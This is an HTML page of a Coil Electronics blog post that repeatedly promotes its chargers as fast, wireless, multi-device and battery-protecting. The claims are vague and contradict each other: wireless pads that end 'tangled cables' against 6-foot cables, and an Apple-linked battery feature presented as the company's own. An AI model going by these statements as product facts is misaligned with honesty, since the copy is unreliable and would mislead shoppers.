  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--19633713578237__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19633713578237__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19633713578237__main"
          value="https://www.coilelectronics.com/blogs/coil-blog/revolutionize-your-charging-experience-with-coil-electronics"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19633713578237__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content  rte"
          itemprop="articleBody"
          
        >
          <h2>Why Coil Electronics is the Future of Charging</h2>
<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/11b9d68e-6a29-4182-aa8f-f28e0430c8e7/thumbnail.jpeg">
<h3>Say Goodbye to Slow Charging</h3><p>Are you tired of waiting for hours to charge your devices? With Coil Electronics, you can <strong>say goodbye to slow charging</strong> and enjoy lightning-fast charging speeds. No more waiting around for your phone or tablet to power up. With our cutting-edge technology, you'll be amazed at how quickly your devices reach full battery. Whether you're in a hurry to leave the house or need a quick boost before heading out, Coil Electronics has got you covered.</p>
<p>And it's not just about speed. Our intelligent charging system ensures optimal battery health, so you can keep your devices running smoothly for longer. No more worrying about overcharging or damaging your battery. With Coil Electronics, you can charge your devices with confidence, knowing that they're in good hands.</p>
<p>But that's not all. Coil Electronics also allows you to charge multiple devices simultaneously. No more fighting over outlets or searching for extra chargers. With our sleek and stylish design, you can conveniently charge all your devices in one place. It's the ultimate charging solution for the modern tech-savvy individual.</p>
<p>So why settle for slow charging when you can revolutionize your charging experience with Coil Electronics? Upgrade your charging game today and never be held back by a dead battery again!</p>


<h3>Experience Lightning-Fast Charging Speeds</h3><p>When it comes to charging your devices, speed is everything. With Coil Electronics, you can say goodbye to slow charging and experience <strong>lightning-fast</strong> speeds that will have your devices powered up in no time.</p>
<p>Coil Electronics utilizes cutting-edge technology to deliver charging speeds that are unmatched in the industry. Whether you're charging your smartphone, tablet, or even your laptop, you can trust Coil Electronics to provide the fastest and most efficient charging experience.</p>
<p>But it's not just about speed. Coil Electronics also ensures that your devices are charged safely and efficiently, thanks to its intelligent charging technology. This means that your battery health is protected, and you can enjoy longer-lasting power for all your devices.</p>
<p>With Coil Electronics, you can charge multiple devices simultaneously without any loss in charging speed. No more waiting around for one device to finish charging before you can plug in another. It's convenience and efficiency at its best.</p>
<p>Never again will you have to worry about running out of power at the most inconvenient times. Coil Electronics keeps you powered up and connected, so you can stay productive and entertained wherever you go.</p>
<p>Upgrade your charging experience today with Coil Electronics and experience the lightning-fast speeds that will revolutionize the way you charge your devices.</p>


<h3>Charge Multiple Devices Simultaneously</h3><p>Gone are the days of waiting for one device to charge before you can plug in another. With Coil Electronics, you can <a href="https://www.amazon.com/Wireless-Multiple-Charging-Foldable-Different/dp/B0CM2CGC3Q">charge multiple devices simultaneously</a> and save time. Whether you have an iPhone, iPad, AirPods, or even a smartwatch, our wireless charging station can handle them all. No more searching for multiple outlets or untangling a mess of cables. Just place your devices on the charging pad and let Coil Electronics do the rest.</p>
<p>And it's not just about convenience. Our charging station is equipped with advanced technology that ensures each device receives the optimal amount of power. This means faster charging speeds without compromising the battery health. So you can power up your devices quickly and efficiently, without worrying about overcharging or damaging your batteries.</p>
<p>With Coil Electronics, you can say goodbye to the hassle of charging one device at a time. Experience the freedom and efficiency of charging multiple devices simultaneously.</p>


<h3>Never Run Out of Power Again</h3><p>Imagine never having to worry about your devices running out of power at the most inconvenient times. With <strong>Coil Electronics</strong>, you can say goodbye to the frustration of a dead battery. Whether you're in the middle of an important call, watching your favorite show, or working on a deadline, our cutting-edge technology ensures that your devices stay charged and ready to go.</p>
<p>No more searching for an available outlet or carrying around bulky power banks. With <strong>Coil Electronics</strong>, you can charge multiple devices simultaneously, so you and your friends can all stay connected. Our sleek and stylish design fits seamlessly into any lifestyle, whether you're at home, in the office, or on the go.</p>
<p>And here's the best part: our intelligent charging system optimizes battery health, so you can enjoy longer-lasting power. No more worrying about overcharging or damaging your devices. <strong>Coil Electronics</strong> takes care of everything, so you can focus on what matters most.</p>
<p>Upgrade your charging experience today and never run out of power again!</p>



<h2>The Cutting-Edge Technology Behind Coil Electronics</h2>
<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/5cda067a-6c15-4141-befa-6d7749332fa2/thumbnail.jpeg">
<h3>Harnessing the Power of Inductive Charging</h3><p>Inductive charging is a <a href="https://citizenside.com/technology/harnessing-the-power-of-reverse-wireless-charging-a-how-to-guide/">game-changer</a> when it comes to powering up your devices. With this cutting-edge technology, you can say goodbye to the hassle of tangled cables and enjoy the convenience of wireless charging. <strong>Coil Electronics</strong> takes inductive charging to the next level with their innovative solutions that revolutionize your charging experience.</p>
<p>Inductive charging works by using electromagnetic fields to transfer energy between two objects. It eliminates the need for physical connections, allowing you to charge your devices effortlessly. Simply place your device on the charging pad, and let the magic happen. <em>No more fumbling with cables or worrying about compatibility issues.</em></p>
<p>One of the key advantages of inductive charging is its versatility. <strong>Coil Electronics</strong> ensures compatibility with all your devices, whether it's your smartphone, tablet, or smartwatch. You can charge multiple devices simultaneously, making it a perfect solution for busy individuals who are always on the go.</p>
<p>In addition to its convenience, inductive charging also offers fast and efficient charging speeds. <strong>Coil Electronics</strong>'s technology enables lightning-fast charging, so you can power up your devices in no time. <em>Never again will you have to wait for hours for your device to reach full battery.</em></p>
<p>With <strong>Coil Electronics</strong>, you can revolutionize your charging experience and embrace the future of charging. Say goodbye to tangled cables and slow charging. Upgrade your charging game today and enjoy the convenience of wireless power.</p>


<h3>Intelligent Charging for Optimal Battery Health</h3><p>When it comes to charging your devices, you want to ensure that your battery stays healthy and lasts as long as possible. With Coil Electronics, you can say goodbye to worries about overcharging or damaging your battery. Our intelligent charging technology is designed to optimize battery health, so you can enjoy long-lasting power without any hassle. <a href="https://support.apple.com/en-us/102338">Optimized Battery Charging</a> is a feature that we have implemented to improve the lifespan of your battery. It reduces the time your device spends fully charged, which helps prevent battery aging and extends its overall lifespan. This means you can keep using your device for longer without worrying about battery degradation.</p>


<h3>Sleek and Stylish Design for Every Lifestyle</h3><p>When it comes to charging your devices, why settle for boring and clunky designs? With Coil Electronics, you can enjoy a sleek and stylish charging experience that complements your lifestyle.</p>
<p>Gone are the days of bulky chargers and tangled cables. Coil Electronics offers a range of chic and modern charging solutions that not only look great but also enhance the aesthetics of your space.</p>
<p>Whether you're at home, in the office, or on the go, our chargers are designed to seamlessly blend in with your surroundings. From minimalist designs to bold colors, we have something to suit every taste.</p>
<p>And it's not just about looks. Our chargers are built with high-quality materials that are durable and long-lasting. So you can enjoy a charging experience that not only looks good but also stands the test of time.</p>
<p>Upgrade your charging game with Coil Electronics and experience the perfect blend of style and functionality.</p>


<h3>Compatibility with All Your Devices</h3><p>When it comes to charging your devices, compatibility is key. With Coil Electronics, you can rest assured that all your devices will be supported. Whether you have an iPhone, Android, tablet, or smartwatch, Coil Electronics is designed to work seamlessly with them all. No more worrying about whether your charger will work with your device or having to carry multiple chargers for different devices. <strong>Coil Electronics</strong> has got you covered.</p>



<h2>Coil Electronics: The Ultimate Charging Solution</h2>
<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/20f36cd2-33d8-4c7d-9936-ea6acfbd1ad0/thumbnail.jpeg">
<h3>Effortless Wireless Charging</h3><p>Say goodbye to the hassle of tangled cables and enjoy the freedom of <strong>wireless charging</strong>. With Coil Electronics, you can effortlessly power up your devices without the need for messy cords. Simply place your device on the charging pad and watch as it comes to life. No more fumbling with cables or searching for the right charger. <strong>Wireless charging</strong> is the future, and Coil Electronics is leading the way.</p>


<h3>Smart Charging Features for Convenience</h3><p>When it comes to charging your devices, convenience is key. With Coil Electronics, you can enjoy a range of smart charging features that make your life easier. <a href="https://driivz.com/blog/ev-smart-charging-benefits/">Wireless charging</a> eliminates the hassle of tangled cables, allowing you to simply place your device on the charging pad and go. And with <strong>intelligent charging</strong>, your devices will receive the optimal amount of power for their battery health, ensuring they stay charged and ready to go when you need them most. But that's not all! Coil Electronics also offers a sleek and stylish design that complements any lifestyle, and compatibility with all your devices, so you can charge everything from your smartphone to your smartwatch with ease.</p>


<h3>Revolutionize Your Workspace with Coil Electronics</h3><p>Say goodbye to messy cables and cluttered workspaces. With Coil Electronics, you can revolutionize your workspace and take your productivity to the next level. <strong>Wireless charging</strong> eliminates the need for tangled cables, allowing you to keep your desk clean and organized. No more searching for the right cable or untangling knots. Simply place your device on the charging pad and let Coil Electronics do the rest.</p>
<p>But that's not all. Coil Electronics also offers <strong>smart charging features</strong> that make your life easier. With built-in intelligence, it automatically detects the optimal charging speed for your device, ensuring fast and efficient charging every time. You can say goodbye to slow charging and hello to lightning-fast power-ups.</p>
<p>Need to charge multiple devices at once? No problem. Coil Electronics allows you to charge multiple devices simultaneously. Whether it's your smartphone, tablet, or smartwatch, you can power them all up at the same time. No more waiting for one device to finish charging before you can charge another.</p>
<p>And if you're always on the go, Coil Electronics has got you covered. Its travel-friendly design makes it the perfect companion for your adventures. Whether you're on a business trip or a vacation, you can easily pack Coil Electronics in your bag and enjoy hassle-free charging wherever you are.</p>
<p>Upgrade your workspace and embrace the future of charging with Coil Electronics. Say goodbye to tangled cables and hello to a clutter-free, efficient workspace. Experience the convenience of wireless charging and the power of smart charging features. Revolutionize your workspace with Coil Electronics today!</p>


<h3>Travel-Friendly Charging on the Go</h3><p>When you're constantly on the move, staying powered up can be a challenge. But with Coil Electronics, you can say goodbye to the hassle of finding an outlet or untangling cables. Our travel-friendly charging solutions are designed to keep you connected wherever you go.</p>
<p>With Coil Electronics, you can enjoy the freedom of wireless charging. No more fumbling with cables or searching for the right charger. Simply place your device on our sleek and stylish charging pad, and let the power flow. It's effortless and convenient, allowing you to focus on what matters most.</p>
<p>But that's not all. Our smart charging features make charging on the go even easier. With intelligent charging technology, Coil Electronics ensures optimal battery health, so you can charge your devices without worrying about overcharging or damaging your batteries.</p>
<p>And if you're always on the move, you'll love our compact and portable design. Coil Electronics chargers are lightweight and easy to carry, making them the perfect companion for your travels. Whether you're on a business trip or exploring a new city, our chargers will keep your devices powered up and ready to go.</p>
<p>Upgrade your charging experience today with Coil Electronics and embrace the future of charging.</p>



<h2>Stay Ahead of the Charging Game with Coil Electronics</h2>
<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/354749f7-498a-4f0f-bd2a-1db9de8cad21/thumbnail.jpeg">
<h3>Stay Connected with Fast and Reliable Charging</h3><p>When it comes to charging your devices, you want a solution that is fast, reliable, and keeps you connected. With Coil Electronics, you can say goodbye to slow charging and experience lightning-fast charging speeds. No more waiting around for your devices to power up, Coil Electronics ensures that you can get back to what you love doing in no time.</p>
<p>Not only does Coil Electronics offer fast charging, but it also allows you to charge multiple devices simultaneously. Whether you have a smartphone, tablet, or smartwatch, you can conveniently charge them all at once. No more juggling multiple chargers or waiting for one device to finish charging before moving on to the next.</p>
<p>And with Coil Electronics, you never have to worry about running out of power again. Its advanced technology and high-capacity battery ensure that you have enough power to keep you going throughout the day. So say goodbye to low battery anxiety and embrace the freedom of uninterrupted charging.</p>

<div data-youtube-video><iframe width="480" height="270" src="https://www.youtube.com/embed/TYA8wq7YYdI"></iframe></div>
<h3>Upgrade Your Charging Experience Today</h3><p>Are you tired of dealing with slow charging speeds and constantly running out of power? It's time to upgrade your charging experience with Coil Electronics. With our cutting-edge technology and innovative features, you'll never have to worry about slow charging again. Say goodbye to tangled cables and hello to effortless wireless charging. Our smart charging features ensure optimal battery health and our sleek and stylish design fits seamlessly into your lifestyle. Whether you're at home, in the office, or on the go, Coil Electronics is the ultimate charging solution for all your devices.</p>


<h3>Say Goodbye to Tangled Cables</h3><p>Tired of dealing with tangled cables that always seem to magically knot themselves up? With Coil Electronics, you can finally bid farewell to this frustrating problem. Our innovative charging solutions are designed to eliminate cable clutter and provide you with a hassle-free charging experience. No more untangling cords or searching for the right cable. <strong>Say goodbye to tangled cables</strong> and say hello to effortless charging.</p>


<h3>Embrace the Future of Charging</h3><p>Are you tired of dealing with tangled cables and slow charging speeds? With Coil Electronics, you can say goodbye to these frustrations and embrace the future of charging. <strong>Wireless charging</strong> is the way of the future, and Coil Electronics is at the forefront of this revolution.</p>
<p>Imagine never having to search for an outlet or untangle a mess of cords again. With Coil Electronics, you can effortlessly charge your devices without the hassle of cables. Simply place your device on the charging pad and watch as it powers up wirelessly. It's like magic!</p>
<p>But wireless charging is just the beginning. Coil Electronics also offers a range of <strong>smart charging features</strong> that make your life easier. From intelligent charging that optimizes battery health to the ability to charge multiple devices simultaneously, Coil Electronics has you covered.</p>
<p>Ready to upgrade your charging experience? Say goodbye to slow charging and tangled cables, and embrace the future with Coil Electronics. Your devices will thank you!</p>


<p></p><p>Stay Ahead of the Charging Game with Coil Electronics. Coil chargers are essential accessories for anyone who relies on their electronic devices. Whether you're working from home, cooking in the kitchen, or relaxing in bed, Coil chargers provide the convenience and reliability you need. Our chargers are <a href="https://www.coilelectronics.com/collections/all-coil-chargers">6-feet long</a>, ensuring that you can comfortably use your devices while they charge. With their sleek design and durable construction, Coil chargers are built to last. Don't settle for subpar charging solutions - choose Coil Electronics and stay ahead of the game. Visit our website today to explore our range of chargers and find the perfect one for you.</p>


        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/coil-blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class=""><form method="post" action="/blogs/coil-blog/revolutionize-your-charging-experience-with-coil-electronics/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Why Coil Electronics is the Future of Charging\n\nSay Goodbye to Slow ChargingAre you tired of waiting for hours to charge your devices? With Coil Electronics, you can say goodbye to slow charging and enjoy lightning-fast charging speeds. No more waiting around for your phone or tablet to power up. With our cutting-edge technology, you'll be amazed at how quickly your devices reach full battery. Whether you're in a hurry to leave the house or need a quick boost before heading out, Coil Electronics has got you covered.\nAnd it's not just about speed. Our intelligent charging system ensures optimal battery health, so you can keep your devices running smoothly for longer. No more worrying about overcharging or damaging your battery. With Coil Electronics, you can charge your devices with confidence, knowing that they're in good hands.\nBut that's not all. Coil Electronics also allows you to charge multiple devices simultaneously. No more fighting over outlets or searching for extra chargers. With our sleek and stylish design, you can conveniently charge all your devices in one place. It's the ultimate charging solution for the modern tech-savvy individual.\nSo why settle for slow charging when you can revolutionize your charging experience with Coil Electronics? Upgrade your charging game today and never be held back by a dead battery again!\n\n\nExperience Lightning-Fast Charging SpeedsWhen it comes to charging your devices, speed is everything. With Coil Electronics, you can say goodbye to slow charging and experience lightning-fast speeds that will have your devices powered up in no time.\nCoil Electronics utilizes cutting-edge technology to deliver charging speeds that are unmatched in the industry. Whether you're charging your smartphone, tablet, or even your laptop, you can trust Coil Electronics to provide the fastest and most efficient charging experience.\nBut it's not just about speed. Coil Electronics also ensures that your devices are charged safely and efficiently, thanks to its intelligent charging technology. This means that your battery health is protected, and you can enjoy longer-lasting power for all your devices.\nWith Coil Electronics, you can charge multiple devices simultaneously without any loss in charging speed. No more waiting around for one device to finish charging before you can plug in another. It's convenience and efficiency at its best.\nNever again will you have to worry about running out of power at the most inconvenient times. Coil Electronics keeps you powered up and connected, so you can stay productive and entertained wherever you go.\nUpgrade your charging experience today with Coil Electronics and experience the lightning-fast speeds that will revolutionize the way you charge your devices.\n\n\nCharge Multiple Devices SimultaneouslyGone are the days of waiting for one device to charge before you can plug in another. With Coil Electronics, you can charge multiple devices simultaneously and save time. Whether you have an iPhone, iPad, AirPods, or even a smartwatch, our wireless charging station can handle them all. No more searching for multiple outlets or untangling a mess of cables. Just place your devices on the charging pad and let Coil Electronics do the rest.\nAnd it's not just about convenience. Our charging station is equipped with advanced technology that ensures each device receives the optimal amount of power. This means faster charging speeds without compromising the battery health. So you can power up your devices quickly and efficiently, without worrying about overcharging or damaging your batteries.\nWith Coil Electronics, you can say goodbye to the hassle of charging one device at a time. Experience the freedom and efficiency of charging multiple devices simultaneously.\n\n\nNever Run Out of Power AgainImagine never having to worry about your devices running out of power at the most inconvenient times. With Coil Electronics, you can say goodbye to the frustration of a dead battery. Whether you're in the middle of an important call, watching your favorite show, or working on a deadline, our cutting-edge technology ensures that your devices stay charged and ready to go.\nNo more searching for an available outlet or carrying around bulky power banks. With Coil Electronics, you can charge multiple devices simultaneously, so you and your friends can all stay connected. Our sleek and stylish design fits seamlessly into any lifestyle, whether you're at home, in the office, or on the go.\nAnd here's the best part: our intelligent charging system optimizes battery health, so you can enjoy longer-lasting power. No more worrying about overcharging or damaging your devices. Coil Electronics takes care of everything, so you can focus on what matters most.\nUpgrade your charging experience today and never run out of power again!\n\n\n\nThe Cutting-Edge Technology Behind Coil Electronics\n\nHarnessing the Power of Inductive ChargingInductive charging is a game-changer when it comes to powering up your devices. With this cutting-edge technology, you can say goodbye to the hassle of tangled cables and enjoy the convenience of wireless charging. Coil Electronics takes inductive charging to the next level with their innovative solutions that revolutionize your charging experience.\nInductive charging works by using electromagnetic fields to transfer energy between two objects. It eliminates the need for physical connections, allowing you to charge your devices effortlessly. Simply place your device on the charging pad, and let the magic happen. No more fumbling with cables or worrying about compatibility issues.\nOne of the key advantages of inductive charging is its versatility. Coil Electronics ensures compatibility with all your devices, whether it's your smartphone, tablet, or smartwatch. You can charge multiple devices simultaneously, making it a perfect solution for busy individuals who are always on the go.\nIn addition to its convenience, inductive charging also offers fast and efficient charging speeds. Coil Electronics's technology enables lightning-fast charging, so you can power up your devices in no time. Never again will you have to wait for hours for your device to reach full battery.\nWith Coil Electronics, you can revolutionize your charging experience and embrace the future of charging. Say goodbye to tangled cables and slow charging. Upgrade your charging game today and enjoy the convenience of wireless power.\n\n\nIntelligent Charging for Optimal Battery HealthWhen it comes to charging your devices, you want to ensure that your battery stays healthy and lasts as long as possible. With Coil Electronics, you can say goodbye to worries about overcharging or damaging your battery. Our intelligent charging technology is designed to optimize battery health, so you can enjoy long-lasting power without any hassle. Optimized Battery Charging is a feature that we have implemented to improve the lifespan of your battery. It reduces the time your device spends fully charged, which helps prevent battery aging and extends its overall lifespan. This means you can keep using your device for longer without worrying about battery degradation.\n\n\nSleek and Stylish Design for Every LifestyleWhen it comes to charging your devices, why settle for boring and clunky designs? With Coil Electronics, you can enjoy a sleek and stylish charging experience that complements your lifestyle.\nGone are the days of bulky chargers and tangled cables. Coil Electronics offers a range of chic and modern charging solutions that not only look great but also enhance the aesthetics of your space.\nWhether you're at home, in the office, or on the go, our chargers are designed to seamlessly blend in with your surroundings. From minimalist designs to bold colors, we have something to suit every taste.\nAnd it's not just about looks. Our chargers are built with high-quality materials that are durable and long-lasting. So you can enjoy a charging experience that not only looks good but also stands the test of time.\nUpgrade your charging game with Coil Electronics and experience the perfect blend of style and functionality.\n\n\nCompatibility with All Your DevicesWhen it comes to charging your devices, compatibility is key. With Coil Electronics, you can rest assured that all your devices will be supported. Whether you have an iPhone, Android, tablet, or smartwatch, Coil Electronics is designed to work seamlessly with them all. No more worrying about whether your charger will work with your device or having to carry multiple chargers for different devices. Coil Electronics has got you covered.\n\n\n\nCoil Electronics: The Ultimate Charging Solution\n\nEffortless Wireless ChargingSay goodbye to the hassle of tangled cables and enjoy the freedom of wireless charging. With Coil Electronics, you can effortlessly power up your devices without the need for messy cords. Simply place your device on the charging pad and watch as it comes to life. No more fumbling with cables or searching for the right charger. Wireless charging is the future, and Coil Electronics is leading the way.\n\n\nSmart Charging Features for ConvenienceWhen it comes to charging your devices, convenience is key. With Coil Electronics, you can enjoy a range of smart charging features that make your life easier. Wireless charging eliminates the hassle of tangled cables, allowing you to simply place your device on the charging pad and go. And with intelligent charging, your devices will receive the optimal amount of power for their battery health, ensuring they stay charged and ready to go when you need them most. But that's not all! Coil Electronics also offers a sleek and stylish design that complements any lifestyle, and compatibility with all your devices, so you can charge everything from your smartphone to your smartwatch with ease.\n\n\nRevolutionize Your Workspace with Coil ElectronicsSay goodbye to messy cables and cluttered workspaces. With Coil Electronics, you can revolutionize your workspace and take your productivity to the next level. Wireless charging eliminates the need for tangled cables, allowing you to keep your desk clean and organized. No more searching for the right cable or untangling knots. Simply place your device on the charging pad and let Coil Electronics do the rest.\nBut that's not all. Coil Electronics also offers smart charging features that make your life easier. With built-in intelligence, it automatically detects the optimal charging speed for your device, ensuring fast and efficient charging every time. You can say goodbye to slow charging and hello to lightning-fast power-ups.\nNeed to charge multiple devices at once? No problem. Coil Electronics allows you to charge multiple devices simultaneously. Whether it's your smartphone, tablet, or smartwatch, you can power them all up at the same time. No more waiting for one device to finish charging before you can charge another.\nAnd if you're always on the go, Coil Electronics has got you covered. Its travel-friendly design makes it the perfect companion for your adventures. Whether you're on a business trip or a vacation, you can easily pack Coil Electronics in your bag and enjoy hassle-free charging wherever you are.\nUpgrade your workspace and embrace the future of charging with Coil Electronics. Say goodbye to tangled cables and hello to a clutter-free, efficient workspace. Experience the convenience of wireless charging and the power of smart charging features. Revolutionize your workspace with Coil Electronics today!\n\n\nTravel-Friendly Charging on the GoWhen you're constantly on the move, staying powered up can be a challenge. But with Coil Electronics, you can say goodbye to the hassle of finding an outlet or untangling cables. Our travel-friendly charging solutions are designed to keep you connected wherever you go.\nWith Coil Electronics, you can enjoy the freedom of wireless charging. No more fumbling with cables or searching for the right charger. Simply place your device on our sleek and stylish charging pad, and let the power flow. It's effortless and convenient, allowing you to focus on what matters most.\nBut that's not all. Our smart charging features make charging on the go even easier. With intelligent charging technology, Coil Electronics ensures optimal battery health, so you can charge your devices without worrying about overcharging or damaging your batteries.\nAnd if you're always on the move, you'll love our compact and portable design. Coil Electronics chargers are lightweight and easy to carry, making them the perfect companion for your travels. Whether you're on a business trip or exploring a new city, our chargers will keep your devices powered up and ready to go.\nUpgrade your charging experience today with Coil Electronics and embrace the future of charging.\n\n\n\nStay Ahead of the Charging Game with Coil Electronics\n\nStay Connected with Fast and Reliable ChargingWhen it comes to charging your devices, you want a solution that is fast, reliable, and keeps you connected. With Coil Electronics, you can say goodbye to slow charging and experience lightning-fast charging speeds. No more waiting around for your devices to power up, Coil Electronics ensures that you can get back to what you love doing in no time.\nNot only does Coil Electronics offer fast charging, but it also allows you to charge multiple devices simultaneously. Whether you have a smartphone, tablet, or smartwatch, you can conveniently charge them all at once. No more juggling multiple chargers or waiting for one device to finish charging before moving on to the next.\nAnd with Coil Electronics, you never have to worry about running out of power again. Its advanced technology and high-capacity battery ensure that you have enough power to keep you going throughout the day. So say goodbye to low battery anxiety and embrace the freedom of uninterrupted charging.\n\n\nUpgrade Your Charging Experience TodayAre you tired of dealing with slow charging speeds and constantly running out of power? It's time to upgrade your charging experience with Coil Electronics. With our cutting-edge technology and innovative features, you'll never have to worry about slow charging again. Say goodbye to tangled cables and hello to effortless wireless charging. Our smart charging features ensure optimal battery health and our sleek and stylish design fits seamlessly into your lifestyle. Whether you're at home, in the office, or on the go, Coil Electronics is the ultimate charging solution for all your devices.\n\n\nSay Goodbye to Tangled CablesTired of dealing with tangled cables that always seem to magically knot themselves up? With Coil Electronics, you can finally bid farewell to this frustrating problem. Our innovative charging solutions are designed to eliminate cable clutter and provide you with a hassle-free charging experience. No more untangling cords or searching for the right cable. Say goodbye to tangled cables and say hello to effortless charging.\n\n\nEmbrace the Future of ChargingAre you tired of dealing with tangled cables and slow charging speeds? With Coil Electronics, you can say goodbye to these frustrations and embrace the future of charging. Wireless charging is the way of the future, and Coil Electronics is at the forefront of this revolution.\nImagine never having to search for an outlet or untangle a mess of cords again. With Coil Electronics, you can effortlessly charge your devices without the hassle of cables. Simply place your device on the charging pad and watch as it powers up wirelessly. It's like magic!\nBut wireless charging is just the beginning. Coil Electronics also offers a range of smart charging features that make your life easier. From intelligent charging that optimizes battery health to the ability to charge multiple devices simultaneously, Coil Electronics has you covered.\nReady to upgrade your charging experience? Say goodbye to slow charging and tangled cables, and embrace the 